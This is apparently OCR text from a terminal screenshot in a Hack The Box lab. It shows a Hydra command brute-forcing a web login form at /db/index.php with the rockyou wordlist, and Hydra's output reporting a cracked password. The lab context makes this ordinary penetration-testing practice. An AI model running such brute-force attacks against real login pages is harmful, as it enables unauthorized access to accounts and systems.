 evilsaint@evilsaint: /htb
File Actions Edit View Help
evilsaint@evilsaint: ~/Desktop evilsaint@evilsaint: /htb
evilsaint@evilsaint:/htb$ hydra -l '' -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password."
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-13 21:20:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password.
[443][http-post-form] host: 10.10.10.43 password: password123
[STATUS] 2883.00 tries/min, 2883 tries in 00:01h, 14341516 to do in 82:55h, 16 active
EVILSAINT